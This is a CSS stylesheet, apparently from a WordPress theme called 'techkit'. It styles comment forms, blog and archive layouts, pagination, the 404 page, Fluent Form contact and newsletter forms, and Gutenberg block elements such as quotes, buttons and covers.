textarea.form-control::placeholder {
	color: #a9a9a9;
}
#respond input.form-control::placeholder,
#respond input.form-control::-webkit-input-placeholder,
#respond input.form-control::-moz-placeholder,
#respond input.form-control:-moz-placeholder,
#respond input.form-control:-ms-input-placeholder {
  color: #a9a9a9;
}
#respond textarea.form-control::placeholder,
#respond textarea.form-control::-webkit-input-placeholder,
#respond textarea.form-control::-moz-placeholder,
#respond textarea.form-control:-moz-placeholder,
#respond textarea.form-control:-ms-input-placeholder {
  color: #a9a9a9;
}
#respond form .btn-send {
	position: relative;
    display: inline-block;
    border: none;
	outline: none;
    border-radius: 5px;
    font-size: 15px;
    font-family: 'Barlow', sans-serif;
    font-weight: 500;
	background: #0554f2;
    color: #ffffff;
    padding: 15px 30px;
	text-transform: uppercase;
    z-index: 1;
    line-height: 1.6;
    letter-spacing: 1px;
    overflow: hidden;
    transition: all 0.3s ease-in-out;
}
#respond form .btn-send:hover {
	background: #14133b;
	color: #ffffff;
}
#respond #cancel-comment-reply-link {
	font-size: 15px;
	font-weight: 500;
    text-transform: capitalize;
    margin-left: 5px;
}
#respond form .comment-form-cookies-consent {
	position: relative;
	display: inline-flex;
}
#respond form .comment-form-cookies-consent input {
	background: transparent;
    border: none;
    margin-right: 10px;
    height: inherit;
    box-shadow: none;
    position: absolute;
    top: 5px;
}
#respond form .comment-form-cookies-consent label {
    padding-left: 25px;
    line-height: 1.5;
}
.comment-list > li:first-child {
	border-top: none;
}
.comment-list .comment-text ul {
  padding: 0 15px;
  margin-bottom: 20px;
  list-style: disc;
}
.comment-list .comment-text ul li {
  padding-top: 0px;
}
.comment-list .comment-text ul li .children li {
  padding-top: 0px;
}
.comment-list .comment-text ul ul {
  margin-bottom: 0px;
}
.comment-list .comment-text ol {
  margin-bottom: 20px;
}
.comment-list .comment-text ol li {
  padding-top: 0px;
}
.comment-list .comment-text ol li .children li {
  padding-top: 0px;
}
.comment-list .comment-text ol ol {
  margin-bottom: 0;
}
.item-comments {
  margin-top: 50px;
}
.item-comments h2 {
  font-size: 24px;
}
.item-comments .item-comments-list {
  margin-top: 50px;
}
.item-comments .item-comments-list ul.comments-list {
  padding-top: 20px;
}
.item-comments .item-comments-list ul.comments-list li {
  margin-bottom: 50px;
  overflow: hidden;
}
.item-comments .item-comments-list ul.comments-list li .comment-image {
  float: left;
  padding-right: 20px;
}
.item-comments .item-comments-list ul.comments-list li .comment-name {
  font-size: 16px;
  font-weight: 500;
  margin-right: 10px;
}
.item-comments .item-comments-list ul.comments-list li .comment-date {
  color: #646464;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply {
  background: #0554f2;
  padding: 2px 10px 3px;
  float: right;
  font-size: 14px;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply a {
  color: #ffffff;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply:hover {
  background: #a51c2d;
}
.item-comments .item-comments-list ul.comments-list li p {
  padding-top: 20px;
}
.item-comments .item-comments-list ul.comments-list li:last-child {
  margin-bottom: 0;
}
.item-comments .item-comments-list ul.comments-list li.odd {
  margin-left: 50px;
}
.item-comments .item-comments-form {
  border-top: 1px solid #d7d7d7;
  margin-top: 50px;
  padding-top: 50px;
}
.item-comments .item-comments-form .comments-form {
  padding-top: 20px;
}
.item-comments .item-comments-form .comments-form .form-group {
  margin-bottom: 20px;
}
.item-comments .item-comments-form .comments-form .form-group .form-control {
  background: #14133b;
  border: none;
  border-radius: 0;
  box-shadow: none;
}
.item-comments .item-comments-form .comments-form .form-group input {
  height: 40px;
}
/*-------------------------------------
#. Archive Contents
---------------------------------------*/
.entry-title {
	font-size: 28px;
	margin: 0 0 6px 0;
	line-height: 1.4;
}
.entry-title a {
	color: #ffffff;
}
.entry-title a:hover {
	color: #0554f2;
}
.custom-search-input > .input-group  {
	display: flex;
}
.author .about-author {
	background: #f8f8f8;
	border: none;
	margin-top: 0;
    box-shadow: 0 1px 0 0 rgba(211,211,211,.75);
}
.search .entry-header .entry-meta ul li span {
	padding-right: 5px;
}
@media(max-width: 991px) {
	.tax-techkit_service_category .content-area,
	.post-type-archive-techkit_service .content-area {
		padding-bottom: 90px;
	}
	.tax-techkit_service_category.right-sidebar .sidebar-widget-area,
	.post-type-archive-techkit_service.right-sidebar .sidebar-widget-area {
		margin-top: 80px;
	}
}
@media(max-width: 767px) {
	.tax-techkit_service_category .content-area,
	.post-type-archive-techkit_service .content-area {
		padding-top: 80px;
		padding-bottom: 50px;
	}
	.tax-techkit_service_category.right-sidebar .sidebar-widget-area,
	.post-type-archive-techkit_service.right-sidebar .sidebar-widget-area {
		margin-top: 60px;
	}
	.tax-techkit_team_category .content-area,
	.post-type-archive-techkit_team .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}
}
/* ------------------------
#. Default Blog layout 
---------------------------*/
@media(max-width:767px) {
	body.blog .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}
	body.single-post .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}
}
.rt-blog-layout {
	margin: 30px 0 0;
}
.rt-blog-layout .entry-thumbnail-area ul {
	list-style: none;
	padding: 0;
}
.rt-blog-layout .entry-thumbnail-area ul li {
	float: left;
	padding: 12px;
}
.rt-blog-layout .entry-thumbnail-area ul li i {
	color: #0554f2;
}
.rt-blog-layout .entry-thumbnail-area ul li a {
	text-decoration: none;
	text-align: center;
	color: #666666;
	transition: all 0.3s ease-out 0s;
}
.rt-blog-layout .entry-thumbnail-area ul li a:hover {
	color: #0554f2;
}
.rt-blog-layout .entry-thumbnail-area ul li:last-child {
	float: right;
}
.rt-blog-layout .entry-thumbnail-area ul .active {
	background: #0554f2;
	color: #ffffff;
}
.rt-blog-layout .entry-thumbnail-area ul .rt-post-author {
	display: -webkit-box;
}
.rt-blog-layout .entry-thumbnail-area ul .rt-post-author a {
	overflow: hidden;
	text-overflow: ellipsis;
	text-transform: none;
	width: 10.5em;
	white-space: nowrap;
	display: block;
	float: initial;
	text-align: left;
	padding-left: 5px;
}
.rt-blog-layout .entry-thumbnail-area ul.side_bar {
	padding: 0 15px 0 0;
}
.rt-blog-layout .entry-content h3 {
	margin: 0 0 10px;
	line-height: inherit;
	font-size: 22px;
	font-weight: 700;
}
.rt-blog-layout .entry-content h3 a {
	color: #14133b;
	display: block;
	padding: 17px 0 0;
	text-decoration: none;
	transition: all 0.3s ease-out 0s;
	line-height: 33px;
}
.rt-blog-layout .entry-content h3 a:hover {
	color: #0554f2;
}
.rt-blog-layout .entry-content p {
	font-size: 14px;
	color: #666666;
}
a.blog-button {
  background-color: transparent;
  border: 1px solid #0554f2;
  border-radius: 4px;
  padding: 10px 20px;
  color: #0554f2 !important;
  font-size: 14px;
  font-weight: 500;
  position: relative;
  display: inline-block;
}
a.blog-button i:before {
  font-size: 16px;
  margin-left: 12px;
  position: relative;
  top: 1px;
}
a.blog-button:hover {
  background-color: #0554f2;
  color: #ffffff !important;
  border: 1px solid transparent;
}
.entry-content .item-btn, 
.rtin-content .item-btn {
    display: inline-block;
    color: #646464;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 2px;
    transition: all 0.3s ease-in-out;
}
.entry-content .item-btn:hover,
.rtin-content .item-btn:hover {
    color: #646464;
}
.entry-content .item-btn i,
.rtin-content .item-btn i {
    color: #cccccc;
    font-size: 12px;
    margin-left: 8px;
}
.entry-content .item-btn:hover i,
.rtin-content .item-btn:hover i {
    animation: headShake 0.5s;
}
.blog-box * {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.blog-box {
	margin-bottom: 30px;
    transform: translateY(0);
    transition: all 0.4s ease;
    box-shadow: 0px 7px 70px 0px rgb(0 0 0 / 5%);
}
.blog-box:hover {
    transform: translateY(-10px);
}
.blog-box .entry-content h3 {
	font-size: 24px;
	line-height: 1.4;
	margin-bottom: 15px;
}
.blog-box .entry-content h3 a {
	color: #14133b;
}
.blog-box .entry-content h3 a:hover {
	color: #0554f2;
}
.blog-box ul {
	list-style: none;
	margin: 0;
	padding: 0;
	position: absolute;
    bottom: 20px;
    left: 25px;
    z-index: 2;
}
.blog-box ul li {
	display: inline-block;
	color: #ffffff;
	font-size: 15px;
	margin-right: 15px;
	position: relative;
}
.blog-box ul li i {
	padding-right: 10px;
}
.blog-box ul li:last-child {
	margin-right: 0;
}
.blog-box ul li a {
	color: #ffffff;
}
.blog-box ul.post-categories li {
	padding-bottom: 0;
}
.blog-box.show_image .entry-content {
    z-index: 2;
    position: relative;
    border-radius: 0px 0px 15px 15px;
}
.blog-box .entry-content {
    padding: 26px 30px 25px;
    background: #ffffff;
    border-radius: 10px;
    transition: all ease 0.5s;
}
.blog-box.show_image .entry-content {
	border-radius: 0px 0px 10px 10px;
}
.blog-box .entry-content .blog-cat a {
    font-size: 14px;
    letter-spacing:1.4px;
    color: #0554f2;
    font-weight: 500;
    text-transform: uppercase;
    transition: all 0.4s ease;
}
.blog-box .entry-content .blog-cat a:hover {
	color: #14133b;
}
.blog-box .blog-img-holder {
	position: relative;
	border-radius: 10px 10px 0 0;
	display: inline-block;
}
.blog-box .blog-img-holder:before {
    position: absolute;
    content: "";
    height: 160px;
    width: 100%;
    bottom: -60px;
    left: 0;
    text-align: center;
    transition: all 0.4s ease;
    background-image: linear-gradient(transparent, #000), linear-gradient(transparent, #000);
}
.blog-box .blog-img-holder:after {
    position: absolute;
    content: "";
    height: 160px;
    width: 100%;
    bottom: -60px;
    left: 0;
    opacity: 0;
    visibility: hidden;
    text-align: center;
    transition: all 0.4s ease;
    background-image: linear-gradient(transparent, #0554f2), linear-gradient(transparent, #0554f2);
}
.blog-box:hover .blog-img-holder:before {
   	opacity: 0;
   	visibility: hidden;
}
.blog-box:hover .blog-img-holder:after {
   	opacity: 1;
   	visibility: visible;
}
.blog-box .blog-img-holder img {
	border-radius: 10px 10px 0 0;
}

.blog-layout-1 .blog-text p {
	margin-bottom: 15px;
}
.blog-layout-2 .blog-box .entry-content h2 {
	font-size: 36px;
	line-height: 1.3;
}
.blog-layout-2 .blog-box .entry-content h2 a {
	color: #14133b;
}
.blog-layout-2 .blog-box .entry-content h2 a:hover {
	color: #0554f2;
}
.blog-layout-2 .blog-box .entry-content {
	padding: 40px 50px 40px 50px;
}
.blog-layout-2 .blog-box ul {
	left: 50px;
}
@media(max-width: 767px) {
	.blog-layout-2 .blog-box .entry-content {
		padding: 30px;
	}
	.blog-layout-2 .blog-box ul {
		left: 30px;
	}
	.blog-layout-2 .blog-box .entry-content h2 {
		font-size: 28px;
	}
}
/*masonry*/
.rt-grid-item {
	display: block;
	float: left;
	clear: both;
}
.left-sidebar .sidebar-widget-area {
	margin-right: 20px;
}
.right-sidebar .sidebar-widget-area {
	margin-left: 20px;
}
@media(max-width:991px) {
	.right-sidebar .sidebar-widget-area {
		margin-top: 80px;
		margin-left: 0;
		display: inherit;
	}
	.left-sidebar .sidebar-widget-area {
		margin-bottom: 80px;
		margin-right: 0;
		display: inherit;
	}
}
@media(max-width:767px) {
	.right-sidebar .sidebar-widget-area {
		margin-top: 60px;
		display: inherit;
	}
	.left-sidebar .sidebar-widget-area {
		margin-bottom: 60px;
		display: inherit;
	}
}
/*blog sticky*/
.sticky .blog-box .entry-content {
	background-color: #f5faff;
}
/*-------------------------------------
#. Pagination
---------------------------------------*/
.pagination-area ul {
    text-align: center;
    font-size: 0;
	margin-top: 20px;
	margin-bottom: 0;
    padding-left: 0;
	border: none;
	display: flex;
	align-items: center;
	justify-content: center;
}
.pagination-area ul li {
	display: inline-flex;
    border: none;
    margin-right: 6px;
    position: relative;
}
.pagination-area ul li:last-child {
	margin-right: 0;
}
.pagination-area ul li a {
	text-align: center;
    display: inline-block;
    font-size: 18px;
    color: #14133b;
    background: #e6eff4;
    border-radius: 6px;
    padding: 0;
    height: 45px;
    width: 50px;
    line-height: 45px;
    font-weight: 500;
}
.pagination-area ul li span {
	text-align: center;
    display: inline-block;
    font-size: 18px;
    color: #14133b;
    background: #e6eff4;
    border-radius: 6px;
    padding: 0;
    height: 45px;
    width: 50px;
    line-height: 45px;
    font-weight: 500;
}
.pagination-area ul li a:hover {
	background-color: #0554f2;
	color: #ffffff;
}
.pagination-area ul li span.current {
	background-color: #0554f2;
	color: #ffffff;
}
.pagination-area ul li.active a {
	background-color: #0554f2;
	color: #ffffff;
}
.site-content .pagination-area {
	clear: both;
	padding-top: 15px;
	width: 100%;
}
.no-results h2.page-title {
	color: #14133b;
}
@media(max-width: 767px) {
	.pagination-area ul {
		margin-top: 0px;
	}
	.pagination-area ul li {
		margin-top: 8px;
		margin-right: 8px;
	}
	.pagination-area ul li span,
	.pagination-area ul li a {
		height: 40px;
		width: 40px;
		line-height: 38px;
	}
}
/*-------------------------------------
#. Error 404
---------------------------------------*/
@media(max-width:767px) {
	body.error404 .content-area {
		padding-bottom: 80px;
		padding-top: 80px;
	}
	body.error404 .site .content-area {
		background: none !important;
	}
}
.error-page-area {
	position: relative;
	background-position: center;
}
.error-page-content {
	position: relative;
	text-align: center;
	padding: 30px 0;
}
.error-page-content .text-1 {
	font-size: 50px;
	line-height: 1.2;
	color: #ffffff;
	margin-bottom: 20px;
}
.error-page-content .text-2 {
	font-size: 16px;
	margin: 8px auto 20px;
	color: #5b6674;
	line-height: 1.2;
}
.error-page-area .error-page-content .go-home {
	margin-top: 30px;
}
.error-page-area .item-img {
    margin-bottom: 60px;
    position: relative;
    display: inline-flex;
    justify-content: center;
}
.error-page-area .item-img .left-img {
	position: relative;
    left: 85px;
    top: 100px;
    z-index: 1;
}
.error-page-area .item-img .right-img {
	position: relative;
    right: 85px;
    bottom: 0;
}
@media(max-width: 991px) {
	.error-page-content .text-1 {
		font-size: 40px;
	}
}
@media(max-width: 767px) {
	.error-page-content .text-1 {
		font-size: 36px;
	}
}
/*-------------------------------------
#. Fluent form
---------------------------------------*/
/*Contact Form*/
.fluentform .contact-form.ff-el-group,
.fluentform .contact-form .ff-el-group {
    margin-bottom: 10px;
}
.fluentform .contact-form.ff_submit_btn_wrapper {
	margin-top: 32px;
}
.fluentform .contact-form .ff-el-form-control {
	background-color: #ffffff;
	box-shadow: none;
	color: #14133b;
	border: 1px solid #ededed;
	border-radius: 4px;
	font-size: 15px;
	padding: 17px 20px 17px 20px;
}
.fluentform .contact-form .ff-el-form-control:focus {
    border-color: #0554f2;
}
.fluentform .contact-form .ff-btn {
	position: relative;
    display: inline-block;
    border: none;
    border-radius: 5px;
    font-size: 18px;
    font-family: 'Barlow', sans-serif;
    font-weight: 500;
    color: #ffffff;
    background: #0554f2;
    padding: 15px 30px;
    z-index: 1;
    line-height: 1.6;
    letter-spacing: 1px;
    overflow: hidden;
	width: 100%;
    transition: all 0.3s ease-in-out;
}
.fluentform .contact-form .ff-btn:hover,
.fluentform .contact-form .ff-btn:focus {
	background: #14133b;
	opacity: 1;
}
.fluentform .contact-form .ff-el-form-control::-webkit-input-placeholder {
	color: #7a7a7a;
}
.fluentform .contact-form .ff-el-form-control:-ms-input-placeholder {
	color: #7a7a7a;
}
.fluentform .contact-form .ff-el-form-control:-moz-placeholder {
	color: #7a7a7a;
}
.fluentform .contact-form .text-danger {
    color: #0554f2 !important;
    font-size: 13px;
}
.fluentform .contact-form .ff-el-is-error .ff-el-form-control,
.fluentform .contact-form.ff-el-is-error .ff-el-form-control {
    border-color: #0554f2;
}
/*get form*/
.fluentform .get-form.ff-el-group,
.fluentform .get-form .ff-el-group {
    margin-bottom: 15px;
}
.fluentform .get-form.ff-el-group.ff_submit_btn_wrapper {
	margin-top: 25px;
	margin-bottom: 0;
}
.fluentform .get-form .ff-el-form-control {
	background-color: transparent;
	box-shadow: none;
	color: #14133b;
	border: 1px solid #ededed;
	border-radius: 4px;
	font-size: 15px;
	padding: 17px 20px 17px 20px;
	height: inherit !important;
}
.fluentform .get-form .ff-el-form-control:focus {
    border-color: #0554f2;
    background-color: transparent;
}
.fluentform .get-form .ff-btn {
	position: relative;
    display: inline-block;
    border: none;
    border-radius: 5px;
    font-size: 18px;
    font-family: 'Barlow', sans-serif;
    font-weight: 500;
    color: #ffffff;
    background: #0554f2;
    padding: 15px 30px;
    z-index: 1;
    line-height: 1.6;
    letter-spacing: 1px;
    overflow: hidden;
	width: 100%;
    transition: all 0.3s ease-in-out;
}
.fluentform .get-form .ff-btn:hover,
.fluentform .get-form .ff-btn:focus {
	background: #14133b;
	opacity: 1;
}
.fluentform .get-form .ff-el-form-control::-webkit-input-placeholder {
	color: #14133b;
}
.fluentform .get-form .ff-el-form-control:-ms-input-placeholder {
	color: #14133b;
}
.fluentform .get-form .ff-el-form-control:-moz-placeholder {
	color: #14133b;
}
.fluentform .get-form .text-danger {
    color: #0554f2 !important;
    font-size: 13px;
}
.fluentform .get-form .ff-el-is-error .ff-el-form-control,
.fluentform .get-form.ff-el-is-error .ff-el-form-control {
    border-color: #0554f2;
}
/*newsletter form*/
.fluentform .newsletter-form.ff-el-group,
.fluentform .newsletter-form .ff-el-group {
    margin-bottom: 15px;
	font-family: "Barlow", sans-serif;
}
.fluentform .newsletter-form.ff-el-group.ff_submit_btn_wrapper {
	margin-bottom: 0;
}
.fluentform .newsletter-form .ff-el-form-control {
	background-color: #ffffff;
	box-shadow: none;
	color: #14133b;
	border: 1px solid #e5e5e5;
	border-radius: 4px;
	font-size: 15px;
	padding: 17px 20px 17px 20px;
	height: inherit !important;
	max-width: 330px;
}
.fluentform .newsletter-form .ff-el-form-control:focus {
    border-color: #0554f2;
}
.fluentform .newsletter-form .ff-el-form-check-label .ff-el-form-check-input {
	top: -1px;
	margin-right: 3px;
}
.fluentform .newsletter-form .ff-btn {
	position: relative;
    display: inline-block;
    border: none;
    border-radius: 5px;
    font-size: 18px;
    font-family: 'Barlow', sans-serif;
    font-weight: 500;
    color: #ffffff;
    background: #0554f2;
    padding: 12px 30px;
    z-index: 1;
    line-height: 1.6;
    letter-spacing: 1px;
    overflow: hidden;
    transition: all 0.3s ease-in-out;
}
.fluentform .newsletter-form .ff-btn:hover,
.fluentform .newsletter-form .ff-btn:focus {
	background: #14133b;
	opacity: 1;
}
.fluentform .newsletter-form .ff-el-form-control::-webkit-input-placeholder {
	color: #646464;
}
.fluentform .newsletter-form .ff-el-form-control:-ms-input-placeholder {
	color: #646464;
}
.fluentform .newsletter-form .ff-el-form-control:-moz-placeholder {
	color: #646464;
}
.fluentform .newsletter-form .text-danger {
    color: #0554f2 !important;
    font-size: 13px;
}
.fluentform .newsletter-form .ff-el-is-error .ff-el-form-control,
.fluentform .newsletter-form.ff-el-is-error .ff-el-form-control {
    border-color: #0554f2;
}
/*end form*/
@media only screen and (max-width: 479px) {
  .entry-content .pricetable-btn {
    height: 40px;
    width: 130px;
    font-size: 14px;
    padding: 8px 0;
  }
}
@media only screen and (max-width: 991px) {
  .btn-send-message {
    padding: 11px 0;
  }
}
@media only screen and (max-width: 1199px) {
  .btn-send-message {
    padding: 9px 0;
  }
}
@media (max-width: 767px) {
  .comments-area .main-comments .replay-area {
    display: block;
    float: inherit;
    width: 100%;
    margin-bottom: 0;
	margin-top: 0;
	margin-left: 0;
  }
  .rt-blog-layout .entry-thumbnail-area ul li:last-child {
    display: block;
  }
}
@media (max-width: 426px) {
  .comments-area .main-comments .replay-area {
	margin-top: 15px;
  }
  .rt-blog-layout .entry-thumbnail-area ul li:last-child {
    display: block;
  }
}
@media (max-width: 992px) {
  .rt-blog-layout .entry-thumbnail-area ul li:last-child {
    display: none;
  }
}
@media (min-width: 479px) and (max-width: 991px) {
  .blog-box .blog-social {
    top: 8%;
  }
}
/*-------------------------------------
#. Gutenberg Support
---------------------------------------*/
.align-wrap {
	width: 100vw;
	margin-left: calc(50% - 50vw);
}
@media screen and (min-width: 900px) {
	.align-wrap {
		width: auto;
		margin-left: calc(50% / .62 - 50vw);
	}
}
.align-wrap .alignfull {
	width: 100%;
	margin: 0 0 0 auto;
}
@media( max-width:480px ) {	
	img.alignleft {
		float: none;
		margin-bottom: 13px;
		margin-right: 0px;
		padding-top: 5px;
		display: block;
	}
	img.alignright {
		float: none;
		margin-left: 0px;
		margin-bottom: 15px;
		padding-top: 15px;
	}
}
/*gutenberg with sidebar*/
.has-sidebar .wp-block-cover.alignwide,
.has-sidebar .wp-block-cover.alignfull,
.has-sidebar .wp-block-image.alignfull,
.has-sidebar .wp-block-columns.alignfull,
.has-sidebar .wp-block-media-text.alignfull,
.has-sidebar .wp-block-gallery.alignfull,
.has-sidebar .wp-block-gallery.alignwide,
.has-sidebar .wp-block-columns.alignwide,
.has-sidebar .wp-block-image.alignwide,
.has-sidebar .wp-block-media-text.alignwide,
.has-sidebar .is-type-video.alignfull,
.has-sidebar .wp-block-embed-vimeo.alignwide.wp-block-embed,
.has-sidebar .alignwide.wp-block-embed {
	margin-left: 0;
	margin-right: 0;
}
.has-strong-magenta-background-color {
    background-color: #a156b4;
}
.has-strong-magenta-color {
    color: #a156b4;
}
.has-light-grayish-magenta-background-color {
	background-color: #d0a5db;
}
.has-light-grayish-magenta-color {
	color: #d0a5db;
}
.has-very-light-gray-background-color {
	background-color: #eee;
}
.has-very-light-gray-color {
	color: #eee;
}
.has-very-dark-gray-background-color {
	background-color: #444;
}
.has-very-dark-gray-color {
	color: #444;
}
.has-small-font-size {
	font-size: 12px;
}
.has-large-font-size {
	font-size: 36px;
	line-height: 1.2;
}
.has-huge-font-size {
	font-size: 48px;
	line-height: 1.2;
}
.has-regular-font-size {
    font-size: 16px;
}
.wp-block-image.alignleft.is-resized {
    margin-left: 0;
    margin-right: 30px;
}
.wp-block-image.alignright.is-resized {
    margin-left: 30px;
    margin-right: 0;
}
.wp-block-separator {
    border: none;
    border-bottom: 2px solid #cccccc;
    margin: 50px 0;
    text-align: left;
    background: transparent;
}
.wp-block-pullquote {
	border-top: 2px solid #0554f2;
    border-bottom: 2px solid #0554f2;
	margin-bottom: 20px;
    padding: 0;
	text-align: left;
}
blockquote.wp-block-pullquote {
    background: #f9f9f9;
    border-radius: 6px;
    border-left: 1px solid #e1e1e2;
    font-size: 18px;
    font-weight: 500;
    font-style: italic;
    padding: 28px 40px 28px 40px;
    margin: 35px 0px 35px !important;
    color: #444444;
}
.wp-block-pullquote p {
	font-size: 22px;
}
.wp-block-pullquote cite {
	font-weight: 500;
    font-size: 14px;
    color: #646464;
    padding-left: 80px;
    z-index: 1;
}
.wp-block-pullquote blockquote,
.wp-block-pullquote p {
    color: #14133b;
}
.wp-block-quote {
    border-left: 1px solid #e1e1e2;
	padding-left: 40px;
}
.wp-block-quote.is-large, 
.wp-block-quote.is-style-large {
	border: 1px solid #e1e1e2;
	padding: 35px 40px 35px 40px;
}
.wp-block-quote.is-large cite, 
.wp-block-quote.is-style-large cite {
	text-align: left;
    font-size: 14px;
}
.wp-block-quote.is-style-large cite em {
	font-style: normal;
}
.wp-block-quote.has-text-align-right {
    border-left: 1px solid #e1e1e2;
    border-right: 1px solid #e1e1e2;
	text-align: right;
	padding: 35px 40px 35px 40px;
}
.wp-block-quote.has-text-align-right cite {
	text-align: right;
}
.wp-block-quote.has-text-align-left {
    text-align: left;
}
.wp-block-quote.is-large p, 
.wp-block-quote.is-style-large p {
	font-size: 26px;
	line-height: 1.3;
}
.wp-block-quote.is-style-large cite br {
	display: none;
}
:root .has-cyan-bluish-gray-background-color {
    background-color: transparent;
}
.wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 100%;
	background: #acb9c3;
	padding-top: 20px;
    padding-bottom: 25px;
}
.wp-block-pullquote.is-style-solid-color blockquote p {
	font-size: 32px;
}
.has-techkit-primary-background-color.is-style-solid-color blockquote {
	background: #0554f2;
}
.has-techkit-secondary-background-color.is-style-solid-color blockquote {
	background: #14133b;
}
.has-techkit-button-dark-gray-background-color.is-style-solid-color blockquote {
	background: #14133b;
}
.has-techkit-button-light-gray-background-color.is-style-solid-color blockquote {
	background: #a5a5a5;
}
.has-techkit-button-white-background-color.is-style-solid-color blockquote {
	background: #ffffff;
}
/* Main column width */
.wp-block {
    max-width: 720px;
}
/* Width of "wide" blocks */
.wp-block[data-align="wide"] {
    max-width: 1080px;
}
/* Width of "full-wide" blocks */
.wp-block[data-align="full"] {
    max-width: none;
}

pre {
	background: #fff;
	color: #646464;
}
code,
a code {
	color: #0554f2;
}
pre code {
    font-size: 15px;
    color: #646464;
    word-break: normal;
    line-height: 30px;
}
pre cite {
	font-weight: 400;
}
kbd {
	color: #646464;
    padding: 3px 5px 2px 5px;
    margin: 0 1px;
    background: #eaeaea;
    background: rgba(0,0,0,.07);
}
code, kbd, pre, samp, tt, var {
    font-family: Menlo,Consolas,monaco,monospace;
}
.wp-block-code {
    font-family: Menlo,Consolas,monaco,monospace;
    font-size: 15px;
    color: #646464;
    padding: 30px;
    border: 1px solid #ebebeb;
    border-radius: 5px;
}
/************** Button ***************/
.wp-block-button {
	margin-bottom: 25px;
}
.wp-block-button.aligncenter {
	text-align: center;
}
.wp-block-button.is-style-outline a.wp-block-button__link:not([href]):not([tabindex]) {
	color: #0554f2;
}
.wp-block-button.is-style-outline a.wp-block-button__link:not([href]):not([tabindex]):hover {
	color: #14133b;
}
.wp-block-button .wp-block-button__link {
	position: relative;
    display: inline-block;
    border: none;
    outline: none;
    border-radius: 5px;
    font-size: 15px;
    font-family: 'Barlow', sans-serif;
    font-weight: 500;
    background: #0554f2;
    color: #ffffff;
    padding: 15px 30px;
    text-transform: uppercase;
    z-index: 1;
    line-height: 1.6;
    letter-spacing: 1px;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.wp-block-button .wp-block-button__link:hover {
    background: #14133b;
    color: #ffffff;
}
.wp-block-button.is-style-outline .wp-block-button__link {
	background: transparent;
    border: 2px solid #0554f2;
    color: #0554f2;
}
.wp-block-button.is-style-outline .wp-block-button__link:before {
	display: none;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
	border-color: #14133b;
	color: #14133b;
}
.wp-block-button .wp-block-button__link.no-border-radius,
.wp-block-button.is-style-squared .wp-block-button__link,
.wp-block-button.is-style-squared .wp-block-button__link:before {
	border-radius: 0;
}
.wp-block-button .wp-block-button__link.no-border-radius:before {
	border-radius: 0;
}
.has-techkit-primary-color { color: #0554f2;}
.has-techkit-secondary-color { color: #14133b;}
.has-techkit-button-dark-gray-color { color: #333333;}
.has-techkit-button-light-gray-color { color: #a5a5a5;}
.has-techkit-button-white-color { color: #ffffff;}

.has-techkit-primary-background-color { background-color: #0554f2;}
.has-techkit-secondary-background-color { background-color: #14133b;}
.has-techkit-button-dark-gray-background-color { background-color: #333333;}
.has-techkit-button-light-gray-background-color { background-color: #a5a5a5;}
.has-techkit-button-white-background-color { background-color: #ffffff;}

.wp-block-button a.has-techkit-primary-color { color: #0554f2;}
.wp-block-button a.has-techkit-secondary-color { color: #14133b;}
.wp-block-button a.has-techkit-button-dark-gray-color { color: #333333;}
.wp-block-button a.has-techkit-button-light-gray-color { color: #a5a5a5;}
.wp-block-button a.has-techkit-button-white-color { color: #ffffff;}

.wp-block-button .has-techkit-primary-background-color { background-color: #0554f2;}
.wp-block-button .has-techkit-secondary-background-color { background-color: #14133b;}
.wp-block-button .has-techkit-button-dark-gray-background-color { background-color: #333333;}
.wp-block-button .has-techkit-button-light-gray-background-color { background-color: #a5a5a5;}
.wp-block-button .has-techkit-button-white-background-color { background-color: #ffffff;}
/*button end*/

.wp-block-table td, 
.wp-block-table th {
	border: 1px solid #dedede;
	padding: 5px;
}
.wp-block-image .alignleft.is-resized {
	margin-top: 0;
}
.wp-block-image {
	margin-top: 23px;
	margin-bottom: 23px;
}
.wp-block-latest-posts.is-grid {
	margin-left: 20px;
}
.wp-block-latest-posts.is-grid li {
	margin: 0 0 10px 0;
}
.wp-block-columns.has-2-columns .wp-block-column {
	margin-bottom: 0;
}
@media only screen and (min-width: 600px) {
	.entry-content .wp-block-columns {
	    flex-wrap: nowrap;
	}
}
.wp-block-columns.alignwide .wp-block-column:last-child .wp-block-quote {
	margin-top: 0 !important;
	padding-left: 25px;
    padding-right: 25px;
}
.wp-block-columns.alignwide .wp-block-column:last-child .wp-block-quote p {
	margin-left: 30px;
}
.wp-block-columns.alignwide .wp-block-column:last-child .wp-block-quote p:before {
	font-size: 30px;
    left: -38px;
}
.wp-block-columns.alignwide .wp-block-column:last-child .wp-block-quote cite {
	padding-left: 30px;
}
.wp-block-image .alignleft {
	margin-top: 8px;
	margin-bottom: 8px;
	margin-right: 25px;
}
.wp-block-image .alignright {
	margin-top: 8px;
	margin-bottom: 8px;
	margin-left: 25px;
}
/*wp block cover*/
.wp-block-cover {
	margin-top: 20px;
	margin-bottom: 20px;
}
.wp-block-cover a, 
.wp-block-cover .wp-block-cover-text a, 
.wp-block-cover .has-text-color a, 
.wp-block-cover .has-text-align-center a {
    color: #ffffff;
}
.wp-block-cover a:hover, 
.wp-block-cover .wp-block-cover-text a:hover, 
.wp-block-cover .has-text-color a:hover, 
.wp-block-cover .has-text-align-center a:hover {
	text-decoration: underline;
}
.wp-block-cover-image.alignleft, 
.wp-block-cover-image.alignright, 
.wp-block-cover.alignleft, 
.wp-block-cover.alignright,
[data-align=left]>.wp-block-cover, 
[data-align=right]>.wp-block-cover {
    max-width: 340px;
    width: 100%;
}
.entry-content .wp-block-cover {
	background-color: #000;
	margin-top: 0px;
	padding: 15px 50px;
}
.wp-block-cover p:not(.has-text-color) {
  color: #ffffff;
}
.wp-block-cover.alignleft {
	margin-top: 8px;
}
.wp-block-cover-image .wp-block-cover-image-text, 
.wp-block-cover .wp-block-cover-text, 
section.wp-block-cover-image>h2 {
    font-size: 36px;
    line-height: 1.25;
    z-index: 1;
    margin-bottom: 0;
    max-width: 100%;
    padding: .44em;
    text-align: center;
}
:root .has-pale-pink-background-color {
    background-color: #000;
}
